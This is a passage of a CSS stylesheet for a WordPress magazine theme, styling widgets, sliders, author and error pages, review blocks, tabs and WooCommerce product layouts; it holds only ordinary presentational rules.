.widget_tn_recent_posts > .small-posts-list li > .post-thumb {
  width: 80px;
  height: 70px;
}
.widget_tn_popular_posts > .small-posts-list li.has-post-thumbnail > .content,
.widget_tn_recent_posts > .small-posts-list li.has-post-thumbnail > .content {
  margin-left: 95px; }
.widget > .small-posts-list li:last-child {
  border-bottom: none; }
.widget .small-posts-list article.post-item .post-thumb {
    margin-bottom: 10px;
}
.dark .small-posts-list li {
  border-bottom: 1px solid #3d3d3d; }

.widget_tn_user_panel > .content {
  background-color: #fff;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  border-radius: 4px;
  padding: 30px 20px; }
.widget_tn_user_panel > .content > .title {
  margin-top: 0;
  font-size: 1.142em;
  text-align: center;
  margin-bottom: 30px; }
.widget_tn_user_panel > .content > .login-form:before,
.widget_tn_user_panel > .content > .login-form:after {
  content: " ";
  display: table; }
.widget_tn_user_panel > .content > .login-form:after {
  clear: both; }
.widget_tn_user_panel > .content > .login-form > .input-group {
  margin-bottom: 25px;
  width: 100%; }
.widget_tn_user_panel > .content > .login-form > .input-group > .input-group-addon {
  width: 40px; }
.widget_tn_user_panel > .content > .login-form > .input-group > input:focus {
  border-color: #e44332;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(228, 67, 50, 0.6); }
.widget_tn_user_panel > .content > .login-form > .check-submit > div {
  width: 50%;
  float: left; }
.widget_tn_user_panel > .content > .login-form > .check-submit > div.remember input {
  margin-top: 10px; }
.widget_tn_user_panel > .content > .login-form > .check-submit > div.remember span {
  margin-left: 10px;
  font-weight: 400; }
.widget_tn_user_panel > .content > .login-form > .check-submit > div.submit button {
  float: right;
  background-color: #e44332;
  color: #FFF;
  border: none;
  font-size: 1.142em;
  line-height: 1em;
  font-weight: 700;
  padding: 12px 30px;
  transition: all 0.15s ease-in-out; }
.widget_tn_user_panel > .content > .login-form > .check-submit > div.submit button:hover {
  background-color: #c92b1a; }

#wp-calendar {
  width: 100%; }
#wp-calendar caption {
  text-align: right;
  color: #333;
  margin-top: 10px;
  margin-bottom: 15px; }
#wp-calendar thead th {
  padding-bottom: 10px; }
#wp-calendar tbody {
  color: #aaa; }
#wp-calendar tbody td {
  background: #f5f5f5;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px; }
#wp-calendar tbody td:hover {
  background: #fff; }
#wp-calendar tbody .pad {
  background: none; }
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right; }
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px; }

#recentcomments li {
  padding: 5px 0; }
#recentcomments li a {
  display: inline;
  padding: 0; }
#recentcomments li a:before {
  display: none; }

.widget_rss ul {
  padding-left: 0; }
.widget_rss ul > li {
  list-style: none;
  margin-bottom: 15px;
  padding-bottom: 10px; }
.widget_rss ul > li > a {
  display: block;
  font-size: 1.3em;
  font-weight: 600;
  padding: 0;
  margin-bottom: 10px; }
.widget_rss ul > li > a:hover {
  padding: 0; }
.widget_rss ul > li > a:before {
  display: none; }
.widget_rss ul > li > span {
  font-size: 0.8em; }
.widget_rss ul > li > .rssSummary {
  margin-bottom: 15px; }

.widget_archive > select {
  display: block;
  width: 100%; }

.widget_tn_about_us > .content {
  font-size: 1.142em; }
.widget_tn_about_us > .content .brand-logo {
  margin-bottom: 25px; }
.widget_tn_about_us > .content .follow-us > .title {
  font-size: 1.1em;
  font-weight: 400; }

.boxed #wrapper {
  max-width: 1200px;
  margin: 0 auto;
  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.25); 
  background-color: #fff;
}



  /* custom css*/
  /*--------------------------------------------------
  All Content
-----------------------------------------------------*/
.mt5 {
    margin-right: 5px;
}
.mr10 {
    margin-right: 10px;
}
.block5 .small-posts-list {
  border-left: 1px solid #f2f2f2;
  padding-left: 30px;
}

.block5 .small-posts-list > li {
    list-style: none;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.block {
    margin-bottom: 40px;    
}
.sh-style3 .block {
    border-bottom: 1px solid #f2f2f2;
}
.block .posts-lists{
    margin-bottom: 30px;
}
.post-photo-gallery-widget.block{
    display: inline-block;  
    border-bottom: none;
}
.post-carousel-widget.block {
    border-bottom: none;
}
div#masonry-gallary.block {
    padding-top: 60px;
}

.post-thumb > .cat-tag.cycling {
  background: #e28712;
}

.gallary-tab {
  background: #fff;
  color: #858484;
}

.gallary-tab.active,
.gallary-tab:active,
.gallary-tab:focus,
.gallary-tab:hover {
  background: #e28712 !important;
  color: #fff;
}

/*--------------------------------------------------
  author-list
-----------------------------------------------------*/

.author-list .author-info {
  margin-bottom: 30px;
}

.page-header {
  margin-bottom: 0;
  margin-top: 0;
}



/*--------------------------------------------------
  Author page
-----------------------------------------------------*/


.author-info {
    text-align: center;
    background: #f2f2f2;
    border-radius: 3px;
    padding-top: 30px;
    padding-bottom: 35px;
}

.author-info .author-image {
    width: 205px;
    height: 205px;
    display: inline-block;
    border-radius: 100px;
    overflow: hidden;
    border: 5px solid #fff;
}

.author-info .author-image img{
  width: 100%;
}

.author-info .content {
  padding-left: 25px;
  padding-right: 25px;
  padding-top: 20px;
}

.author-info .content .author-title {
  font-size: 22px;
  color: #404040;
  font-weight: 600;
  margin: 0;
}

.author-info .content .author-designation {
  font-size: 14px;
  color: #858484;
}

.author-info .content p {
  font-size: 15px;
  color: #333333;
  line-height: 26px;
  padding-top: 20px;
  padding-bottom: 15px;
}

.author-page.posts-lists .post-item > .content > .excerpt {
    margin-bottom: 20px;
    font-size: 1.071em;
}

.author-page .meta {
    margin-bottom: 20px;
}

/*--------------------------------------------------
  Classic Blog 
-----------------------------------------------------*/
.featured-posts .meta {
    color: #fff;
}
/*--------------------------------------------------
  Error page
-----------------------------------------------------*/

.error-content {
  max-width: 600px;
  width: 100%;
  margin: 0 auto;
  text-align: center;
  padding: 80px 10px;
}
.error-content h2 {
  font-size: 28px;
  color: #252525;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 700;
}

.error-content p {
  font-size: 15px;
  color: #333333;
  line-height: 24px;
}

.error-content p a {
  color: #e44332;
  font-weight: 700;
}

.error-content .number {
  position: relative;
  width: 520px;
  height: 200px;
  margin: 0 auto;
}

.error-content .number .left-number{
  position: absolute;
  font-size: 249px;
  left: 20px;
  top: 79px;
  font-weight: 900;
}
.error-content .number .right-number {
  position: absolute;
  font-size: 249px;
  right: 20px;
  top: 79px;
  font-weight: 900;
}

.error-content .number .opps-outer {
  position: absolute;
    left: 50%;
    margin-left: -90px;
    width: 182px;
    height: 182px;
    border-radius: 100px;
    border: 1px solid #e8e8e8;
}

.error-content .number .opps {
  
  font-size: 38px;
  font-weight: 700;
  color: #e44332;
  width: 180px;
  height: 180px;
  border-radius: 100px;
  border: 12px solid #f2f2f2;
  line-height: 155px;
  text-align: center;

}

.error-content .number .opps-inner {
    width: 156px;
    height: 156px;
    border: 1px solid #e8e8e8;
    border-radius: 100px;
}


/*--------------------------------------------------
  Magazine Flexslider
-----------------------------------------------------*/
.entry-slider {
    margin-bottom: 30px;
}

.flexslider {
    margin: 0;
    border: none;
    border-radius: 0px;
}
.flexslider-carousel.flexslider,
.flexslider-carousel2.flexslider,
.flexslider-carousel3.flexslider{
    padding-top: 5px;
    padding-bottom: 5px;
    background-color: #252525;
}
.flexslider-carousel .flex-viewport {
  width: 100%;
  margin: auto;
}

.flexslider-carousel .slides li,
.flexslider-carousel2 .slides li,
.flexslider-carousel3 .slides li{
  cursor: pointer;
}

.flexslider-carousel .slides li,
.flexslider-carousel2 .slides li,
.flexslider-carousel3 .slides li{
  border: 5px solid transparent;
}


.flexslider-carousel .slides li.flex-active-slide,
.flexslider-carousel2 .slides li.flex-active-slide,
.flexslider-carousel3 .slides li.flex-active-slide{
  border: 5px solid #e44332;
}

.flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 1 !important;
    left: 10px;
}

.flex-direction-nav .flex-disabled {
    opacity: 1!important;
    filter: alpha(opacity=0);
    cursor: default;
    z-index: 1;
    cursor: not-allowed;
}

.flex-direction-nav .flex-prev {
    left: -1px !important;
    top: -50px !important;
    opacity: 1 !important;
    width: 25px;
    height: 25px;
    background: #fff;
    color: #262626 !important;
    line-height: 30px;
    text-align: center;
    border-radius: 3px;
}

.flex-direction-nav .flex-next {
    left: 5px !important;
    top: -50px !important;
    opacity: 1 !important;
    width: 25px;
    height: 25px;
    background: #fff;
    color: #262626 !important;
    line-height: 30px;
    text-align: center;
    border-radius: 3px ;
}

.flex-direction-nav .flex-next.flex-disabled,
.flex-direction-nav .flex-prev.flex-disabled {
  background-color: #484363;
  color: #b0b1b4;
  outline: none;
  cursor: not-allowed;
}


.flex-direction-nav {
    position: relative;
}

li.flex-nav-prev {
    position: absolute;
    left: 4px;
    top: -5px;
    text-align: center;
}

li.flex-nav-next {
    position: absolute;
    right: 30px;
    top: -5px;
    text-align: center;
}
.flexslider-carousel3 li.flex-nav-prev,
.flexslider-carousel3 li.flex-nav-next {
    top: 15px;
}
.flex-direction-nav a:before {
    font-family: "";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 24px;
    display: inline-block;
    content: '\f104';
  color: #262626;
}

.flex-direction-nav a.flex-next:before {
    content: '\f105';
}
.flexslider-carousel {
  position: relative;
}
.flexslider .slides li {
  position: relative;
}
.single-special .overlay,
.flexslider .slides li .overlay{
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 40%;
  background: rgba(0, 0, 0, 0.5);
  background: -moz-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -webkit-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -o-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -ms-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080708', endColorstr='#050505', GradientType=0 );

}
.cat-main-slider .swiper-container .content-items .overlay {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(0, 0, 0, 0.5);
  background: -moz-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -webkit-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -o-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -ms-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080708', endColorstr='#050505', GradientType=0 );    
}
.flexslider .slides li .carousel-text {
  position: absolute;
  left: 0;
  bottom:10%;
  width: 100%;
  text-align: center;
}

.flexslider .slides li .carousel-text { 
  transform: translateY(50px);
  opacity: 0;
  transition: 1.5s;
}

.flexslider .slides li.flex-active-slide .carousel-text {
  transform: translateY(0);
  opacity: 1;
  transition: 1.5s;
}
.flexslider .slides li.flex-active-slide .carousel-text .share-icon-count{
    display: inline-block;
}
/*--------------------------------------------------
  Magazine Flexslider Both sidebar 
-----------------------------------------------------*/
.mf-bothsidebar .post-item.has-post-thumbnail > .post-thumb {
    width: 200px !important;
    height: 200px !important;
}

.mf-bothsidebar .post-item.has-post-thumbnail > .content {
    margin-left: 220px !important;
}

.magazine-slider .swiper-slide .slide-image {
  z-index: -1;
}

.magazine-slider .swiper-slide .slide-image img {
  width: 100%;
}

.magazine-slider .swiper-slide .content {
    position: absolute;
    width: 100%;
    bottom: 0px;
    text-align: left;
    color: #fff;
    padding: 30px;
    z-index: 2;
    padding-bottom: 60px;
    opacity: 1;
    transition-delay: 0.5s;
}
.magazine-slider .swiper-slide  .content h2 a {
  color: #fff;
}
.posts-widget .magazine-slider .swiper-slide .content {
    padding-bottom: 30px;
    background: linear-gradient(to bottom, transparent 0%, #000000 150%);
}
.mf-bothsidebar .post-item .content .meta {
  margin-bottom: 15px;
}

.swiper-slide .content h2 a:hover {
  color: #e44332;
}

.magazine-slider {
  position: relative;
}

.magazine-slider .meta {
  color: #fff;
}

.post-carousel-widget .post-items > .item > .content > .meta {
    margin-bottom: 0;
    color: #858484;
}

.slider-pagination {
  position: absolute;
  bottom: 15px;
  left: 50%;
  z-index: 1;
}

.swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  background: #fff;
  opacity: 1;
  margin-right: 5px;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #e44332;
}

.mf-bothsidebar .posts-lists {
  margin-top: 60px;
}

.mf-bothsidebar .post-item > .content > .excerpt {
    font-size: 1.0714em;
}


.mf-bothsidebar .small-posts-list > li.has-post-thumbnail > .content {
    margin-left: 20px;
}

.mf-bothsidebar .posts-lists h2 {
  display: block;
}

.mf-bothsidebar .tab-content .posts-lists {
    margin-top: 0px;
}

.mf-bothsidebar .left-sidebar {
  background-color: #f2f2f2;
  padding: 30px 15px;
}

.mf-bothsidebar .left-sidebar h2 {
  font-size: 15px;
  color: #fff;
}


.mf-bothsidebar .left-advertise {
  margin: 45px 0;
}

.mf-bothsidebar .twitter-icon {
  float: left;
  font-size: 20px;
  color: #00baff;
}

.mf-bothsidebar .twitter-feed-item-content {
  margin-left: 30px;
}

.mf-bothsidebar .twitter-feed-item-content h3 {
  font-size: 15px;
  color: #252525;
}

.mf-bothsidebar .twitter-feed-item-content a {
  color: #858484;
}

.mf-bothsidebar .twitter-feed-item-content p a {
  color: #333333;
}

.mf-bothsidebar .twitter-feed-item-content a:hover {
  color: #00baff;
}



/*--------------------------------------------------
  New sidebar 
-----------------------------------------------------*/
.new-sidebar .content-items > .item > .content > .title > a {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    text-align: left;
}

.new-sidebar .content-carousel-widget .content-items > .item > .content  {
  background: rgba(0,0,0,0.7);
}

.new-sidebar .posts-lists .post-item > .post-thumb {
    margin-bottom: 15px;
    max-height: 210px;
}

.new-sidebar .posts-lists .post-item {
    margin-bottom: 15px;
}

.new-sidebar .posts-lists {
    margin-bottom: 15px;
}

.new-sidebar-page .site-content {
    padding-top: 30px;
}


/*--------------------------------------------------
  search result 
-----------------------------------------------------*/
.search-result h3 {
  font-size: 22px;
  font-weight: 600;
  color: #858484;
  line-height: 26px;
  padding-bottom: 30px;
}
.no-results.not-found .page-header{
    padding: 10px;
}
.no-search-result p {
  font-size: 15px;
  line-height: 24px;
  color: #333333;
}

.no-search-result {
  width: 100%;
  height: 350px;
}





/*--------------------------------------------------
  Single star review  
-----------------------------------------------------*/
.preveiw-review {
  overflow: hidden;
  background: #f2f2f2;
}

.preveiw-review .widget-title {
  float: none;
  margin-top: 30px;
    margin-left: 30px;
    font-size: 15px;
    padding: 8px 20px;
}

.preveiw-review .widget-title:before {
    width: 24px;
    height: 24px;
}

.preveiw-review .review {
  padding: 0;
  margin: 0;
}

.preveiw-review .review li {
  list-style: none;
  border-bottom: 1px solid #fff;
  overflow: hidden;
  padding-top: 10px;
  padding-bottom: 13px;
}

.preveiw-review .review li:last-child {
  padding-bottom: 40px;
}

.review li .rating {
  padding-right: 30px;
}

.review li .rating span {
  color: #858484;
}

.preveiw-review .review li .rating span.color-red {
  color: #e44332;
}

.preveiw-review .review li .review-text {
  color: #333;
  font-size: 17px;
  font-weight: 700;
  padding-left: 30px;
}

.summary-review-left {
  max-width: 555px;
  width: 100%;
  float: left;
  padding-left: 0;
    padding-right: 0;
}

.summary-review-left h3 {
  display: inline-block;
    background: #333;
    font-size: 15px;
    font-weight: 700;
    color: #fff;
    margin-top: 0;
    padding: 12px 30px;
    text-transform: uppercase;
}

.summary-review-left p {
  font-size: 15px;
  color: #333333;
  line-height: 24px;
  padding-left: 30px;
  padding-top: 5px;
}

.summary-review-rihgt {
  width: 190px;
  height: 190px;
  text-align: center;
  background-color: #252525;
  float: right;
  padding: 40px 0;
}

.summary-review-rihgt p {
  margin: 0;
  color: #fff;
}

.summary-review-rihgt p .rating {
    padding-right: 0 !important;
    padding-top: 15px;
    padding-bottom: 2px;
    display: block;
}

.rating span.color-red {
  color: #e44332;
}

.rating span {
  color: #858484;
}

.summary-review-rihgt p:first-child {
  font-size: 42px;
  font-weight: 700;
}

.summary-review-rihgt p:last-child {
  color: #858585 !important;
}

.entry-tag {
  padding-top: 40px;
  padding-bottom: 22px;
}

.entry-tag .taglist > li > a {
  background-color: #f2f2f2;
  padding: 9px 15px;
}

.taglist > li > a:hover {
    background-color: #e44332;
    color: #FFF;
}

.taglist > li {
    color: #858484;
}

.entry-footer {
    padding: 10px 20px;
}
.social-icons.post-share {
    margin-top: 6px;
}
.social-icons-top {
    background-color: #f2f2f2;
    border-radius: 4px;
    padding: 15px 10px;
    margin-bottom: 30px;
    list-style: none;
}
.social-icons-top > li {
    display: inline-block;
    
}
.social-icons-top > li a {
    padding: 5px 8px;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
}
.social-icons-top > li:first-child a {
    color: #848484;
}
.social-icons-top > li a .fa {
    margin-right: 5px;
}
.social-icons-top > li a.facebook{
    background-color: #15629C;
}
.social-icons-top > li a.twitter{
    background-color: #00ACED;
}
.social-icons-top > li a.google-plus{
    background-color: #DD4B39;
}
.social-icons-top > li a.linkedin{
    background-color: #007AB5;
}
.social-icons-top > li a.pinterest{
    background-color: #CB2027;
}
.entry-footer .social-icons.post-share li a {
    width: 30px;
    height: 30px;
    text-align: center;
    display: block;
    border-radius: 50%;
    line-height: 20px;
}
.entry-footer .social-icons.post-share li a.facebook{
    padding: 5px;
    border: 2px solid #15629C;
    color: #15629C;
}
.entry-footer .social-icons.post-share li a.twitter{
    padding: 5px;
    border: 2px solid #00ACED;
    color: #00ACED;
}
.entry-footer .social-icons.post-share li a.google-plus{
    padding: 5px;
    border: 2px solid #DD4B39;
    color: #DD4B39;
}
.entry-footer .social-icons.post-share li a.linkedin{
    padding: 5px;
    border: 2px solid #007AB5;
    color: #007AB5;
}
.entry-footer .social-icons.post-share li a.pinterest{
    padding: 5px;
    border: 2px solid #CB2027;
    color: #CB2027;
}


/*--------------------------------------------------
  Tab Toggle 
-----------------------------------------------------*/
.first-character {
  float: left;
    font-size: 30px;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    margin-top: 8px;
    margin-right: 10px;
}

.first-character.first {
  font-size: 68px;
  font-weight: 700;
}

.first-character.second {
  background: #252525;
  font-weight: 700;
  color: #fff;
}

.first-character.third {
  background: #e44332;
  font-weight: 700;
  color: #fff;
}

.first-character.fourth {
  background: #e4c032;
  font-weight: 700;
  color: #fff;
}

.dropcap {
    padding: 0 20px;
}

.dropcap p {
    font-size: 15px;
    line-height: 24px;
    color: #333333;
    padding-bottom: 30px;
}

.list-style {
  padding: 40px 20px;
}


.list-style ul,
.list-style ol {
  padding: 0 20px;
  margin-bottom: 45px;

}

.list-style ul li,
.list-style ol li {
  font-size: 15px;
  color: #333333;
  line-height: 32px;

}

.list-style-check li {
  position: relative;
  list-style: none;
}

.list-style-check li:before {
  content: "\f00c";
  position: absolute;
  left: -21px;
    top: 9px;
  font: normal normal normal 14px/1 FontAwesome;
  color: #e44332;
}

.list-style-angle li {
  position: relative;
  list-style: none;
}

.list-style-angle li:before {
    content: "\f105";
    position: absolute;
    left: -16px;
    top: 7px;
    font: normal normal normal 14px/1 FontAwesome;
    color: #010101;
    font-size: 18px;
}


.devider-line {
  margin-bottom: 20px;
}

 .devider-solid {
  border-bottom: 1px solid #dcdcdc;
 }


 .devider-dashed {
  border-bottom: 1px dashed #dcdcdc;
 }


 .devider-dotted {
  border-bottom: 1px dotted #dcdcdc;
 }


 .devider-double-solid {
  border-bottom: 1px solid #dcdcdc;
  border-top: 1px solid #dcdcdc;
  height: 4px;
 }




 .devider-solid-big {
  border-bottom: 5px solid #dcdcdc;
 }


 /*--------------------------------------------------
  Tab 
-----------------------------------------------------*/


.toggle-area {
  padding-top: 40px;
}

.toggle-area .panel-body .post-thumb {
  width: 250px;
  height: 230px;
  float: left;
}

.toggle-area .panel-body .content {
  margin-left: 280px;
}

.toggle-area .panel-body .content .title a{
  font-size: 22px;
  line-height: 26px;
}

.panel-title a {
  display: block;
  position: relative;
}

.panel-title .collapsed:after {
  content: "\f107";
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -10px;
  font: normal normal normal 14px/1 FontAwesome;
}

.panel-title a:after {
  content: "\f106";
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -10px;
  font: normal normal normal 14px/1 FontAwesome;

}

.panel-title a {
  background: #252525;
  color: #fff;
  padding: 12px 15px;
  border-radius: 3px;
}

.panel-body {
  padding: 0;
  border: none;
  margin-bottom: 20px;
}

.panel-title .collapsed {
  background: #f2f2f2;
  color: #404040;
}


.panel-heading {
  padding: 0;
}

.panel-group .panel {
     margin-bottom: 0; 
     border-radius: 40; 
}
.panel-default {
    border: none;
}
.panel {
    margin-bottom: 20px;
     background-color: #fff; 
     border: none;
     border-radius: 0; 
     box-shadow: none;
}






/*--------------------------------------------------
  Tab review 
-----------------------------------------------------*/

.top-review .review {
  padding-top: 6px;
}

.top-review h4 a {
  font-size: 22px;
  font-weight: 600;
}

.top-review .small-posts-list > li > .post-thumb {
    width: 115px;
    height: 110px;
}

.top-review .small-posts-list > li.has-post-thumbnail > .content {
    margin-left: 140px;
}

.top-review .small-posts-list > li {
  border-bottom: none;
}

.top-review .small-posts-list > li > .content > .meta > a {
    color: #858484;
    font-weight: 700;
}

.top-review .small-posts-list > li > .content > .meta > a:hover {
    color: #e44332;
}







/*--------------------------------------------------
  With Out Side bar
-----------------------------------------------------*/
.single-column-posts-widget .widget-title.sports {
  background: #e28712;
}

.single-column-posts-widget .sports.widget-title:before {
  background: #e28712;
}

.single-column-posts-widget .widget-title.music {
  background: #4c60f5;
}

.single-column-posts-widget .music.widget-title:before {
  background: #4c60f5;
}

.single-column-posts-widget .widget-title.lifestyle {
  background: #47ce76;
}

.single-column-posts-widget .lifestyle.widget-title:before {
  background: #47ce76;
}

.post-area {
  overflow: hidden;
  margin-bottom: 60px;
}

.without .small-posts-list > li > .post-thumb {
    width: 200px;
    height: 145px;
}

.without .small-posts-list > li.has-post-thumbnail > .content {
    margin-left: 220px;
}

.without .small-posts-list > li.has-post-thumbnail > .content .excerpt {
  padding-top: 20px;
}

.without .small-posts-list > li {
  border: none;
}

.without .gallary-post {
  margin-bottom: 60px;
  padding-top: 60px;
}

.site-content.without {
  padding-bottom: 0;
}






/*--------------------------------------------------
  Wocomerce
-----------------------------------------------------*/
header.shop-head {
  background: #f5f5f5;
  padding: 10px 10px 10px 10px;
  overflow: hidden;
}

header.shop-head p {
  margin: 2px;
}

select#sports {
  padding: 3px 10px;
  border-bottom: 1px solid #ccc;
  background: #fff;
  border-top: none;
  border-left: none;
  width: 200px;
  border-radius: 3px;
}

.shop-product {
  padding: 60px 0;
}

.product-block {
  padding-bottom: 30px;
}

.product-block .content .name {
  font-size: 18px;
  font-weight: 700;
  color: #404040;
  padding-bottom: 10px;
  padding-top: 10px;
}

.product-block .content .price {
  font-size: 18px;
  font-weight: 700;
  color: #858484;
  padding-bottom: 12px;
}

.product-block .content .action .view-cart,
.product-block .content .action .custom-btn {
  font-size: 14px;
  color: #858484;
  border: 1px solid #e5e5e5;
  padding: 2px 13px;
  display: inline-block;
  border-radius: 5px;
  background: #fff;
  -webkit-transition: all .15s ease-in-out;
}

.product-block .content .action .view-cart {
  margin-left: 8px;
  opacity: 0;
}

.product-block .content .action .custom-btn:hover,
.product-block .content .action .view-cart:hover {
  background: #e44332;
  color: #fff;
}

.product-block .content .action.open .view-cart {
  opacity: 1;
}

.product-block .content .action.open .custom-btn {
  background: #e44332;
  color: #fff;
  position: relative;
  padding-right: 35px;
  -webkit-transition: all .15s ease-in-out;
}

.product-block .content .action.open .custom-btn:after {
  content: "\f00c";
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -6px;
    font: normal normal normal 14px/1 FontAwesome;
    -webkit-transition: all .15s ease-in-out;
}

.product-block .p-image {
  overflow: hidden;
  position: relative;
}

.product-block .p-image img {
  width: 100%;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
}


.product-block:hover > .p-image > a > img {
    transform: scale3d(1.1, 1.1, 1) rotate(1deg);
}

.p-image > .overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 0;
    transition: all 0.30s ease-in-out 0s;
}

.p-image > .overlay > a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale3d(0.5, 0.5, 1);
    color: #FFF;
    font-size: 2em;
    transition: all 0.30s ease-in-out 0s;
}

.p-image:hover > .overlay > a {
    transform: translate(-50%, -50%) scale3d(1, 1, 1);
}

.p-image:hover .overlay {
  opacity: 1;
}



.widget-price-range {
  padding-bottom: 60px;
}

.rightGrip {
  position: relative;
}

.leftGrip {
  position: relative;
}

.grip-popup {
    position: absolute;
    top: -35px;
    left: -15px;
    width: 45px;
    height: 20px;
    background: #fff;
    text-align: center;
    font-size: 14px;
    color: #858484;
    line-height: 21px;
    z-index: 1;
    border-radius: 3px;
}

.grip-popup:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background: #fff;
    transform: rotate(45deg);
    bottom: -6px;
    left: 50%;
    margin-left: -5px;
    z-index: -1;
}

.leftLabel {
  display: inline-block;
}

.rightLabel {
  display: inline-block;
}


.widget-price-range .nstSlider {
  margin-top: 45px;
  height: 10px;
  border: 1px solid #ccc;
  background: #fff;
  width: 100%;
}

.nstSlider .leftGrip, .nstSlider .rightGrip {
    position: absolute;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    width: 16px;
    height: 16px;
    background: #e44332;
    top: -4px;
}

.nstSlider .bar {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: absolute;
    background: #e0dede;
    height: 10px;
    top: -1px;
}

.action-filter {
  display: block;
  padding-top: 30px;
}

.action-filter .custom-btn {
  font-size: 14px;
  padding: 6px 12px;
  background: #e44332;
  color: #fff;
  border-radius: 3px;
}

.action-filter .price {
  color: #858484;
}

.t-rate-product-widget .content .price {
  font-size: 16px;
  color: #404040;
  font-weight: 600;
}





/*--------------------------------------------------
  Wocomerce product 
-----------------------------------------------------*/
.product-zoom {
  width: 360px;
  height: 370px;
  overflow: hidden;
}

.product-details h3 {
  margin: 0px;
  padding-bottom: 12px;
  font-size: 24px;
  color: #404040;
  font-weight: 700;
}

.product-details .product-price {
  font-size: 24px;
  font-weight: 700;
  color: #e44332;
}

.product-detail-content {
  padding-top: 20px;
}

.product-detail-content p {
  font-size: 15px;
  line-height: 26px;
}

.controls_input b {
    font-size: 15px;
    padding: 8px 12px 11px 12px;
    background: #fefefe;
    display: inline-block;
    color: #b7b7b7;
    border: 1px solid #e1e1e1;
}

.controls_input input {
    width: 75px;
    text-align: center;
    border: 1px solid #e1e1e1;
    color: #2c3e50;
    font-weight: 700;
    padding: 5px 2px;
}

.product-details .action {
  padding-top: 25px;
  overflow: hidden;
}

.product-details .action .custom-btn {
  background: #e44332;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  line-height: 24px;
  padding: 5px 13px;
  border: none;
  border-radius: 3px;
}

.product-details ul {
  margin: 0;
  padding: 0;
}

.product-details ul li {
  display: inline-block;
  list-style: none;
  font-size: 15px;
  color: #333333;
}

.product-details ul li:first-child {
  color: #333333;
  font-weight: 700;
}

.product-details .catagory {
  padding-top: 25px;
}


.product-details-review {
  padding-top: 60px;
}

.tab-content .tab-pane h3,
.mega-recent-post .post-box-title{
  font-size: 24px;
  font-weight: 700;
  color: #23282e;
}

.tab-content .tab-pane p {
  font-size: 15px;
  color: #707070;
  line-height: 24px;
}

.tab-content .tab-pane ul {
  margin: 0;
  padding-left: 20px;
  padding-top: 10px;
}

.tab-content .tab-pane ul li {
  font-size: 15px;
  color: #707070;
  line-height: 24px;
  padding: 4px 0;
}

.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #e44332;
    cursor: default;
    background-color: transparent;
    border: none;
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: none;
    font-size: 18px;
    font-weight: 700;
    padding: 12px 15px;
}

.nav-tabs>li {
  position: relative;
}

.nav-tabs>li:after {
  content: "";
  position: absolute;
  width: 1px;
  height: 22px;
  background: #e7e7e7;
  right: 0;
  top: 50%;
  margin-top: -11px;
}

.nav-tabs>li:last-child:after {
  content:"";
  width:0px;
}

.nav-tabs {
    border-bottom: none;
    background: #f5f5f5;
    border-radius: 3px;
}

.nav>li>a:focus, .nav>li>a:hover {
    text-decoration: none;
    background-color: transparent;
    color: inherit;
}


.add-review-area {
  padding-top: 25px;
}

.add-review-area h4 {
  font-size: 20px;
  color: #161616;
  font-weight: 700;
  line-height: 26px;
}

.add-review-area form h4 {
  font-size: 15px;
  color: #161616;
  font-weight: 700;
  line-height: 26px;
}

.add-review-area form .custom-btn {
  background: #e44332;
  color: #fff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 700;
  border-radius: 4px;
}


.form-item {
  overflow: hidden;
  margin-bottom: 20px;
}
.form-item label {
  display: block;
  font-size: 15px;
  font-weight: 700;
  color: #252525;
}
.form-item label>sup>i {
  font-size: 10px;
  color: #252525;
}
.form-item input {
  width: 97%;
  padding: 8px 20px;
  font-size: 14px;
  border: 1px solid #e7e7e7;
}
.review-rating {
